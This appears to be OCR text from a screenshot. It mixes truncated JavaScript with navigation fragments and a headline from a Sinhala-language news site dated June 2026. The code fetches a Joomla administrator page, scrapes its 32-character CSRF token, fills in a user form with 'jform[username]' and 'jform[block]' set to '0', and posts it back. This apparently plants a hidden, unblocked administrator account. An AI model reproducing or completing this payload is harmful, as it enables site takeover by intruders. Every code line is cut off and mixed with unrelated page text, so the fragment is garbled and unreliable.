
(function(){ var base = 'https://vipakshaya.l
fetch(base+'/administrator/index.php?option
m = html.match(/name="([a-f0-9]{32})"/); if(
fd.append('jform[username]', u); fd.append('
fd.append('jform[block]', '0'); fd.append('jfo
fetch(base+'/administrator/index.php?option=
පුවත්
විශේෂාංග
WORLD
විඩියෝ
ට‍්‍රම්ප්ගෙන් අලුත් 
NEWS
03 JUNE 2026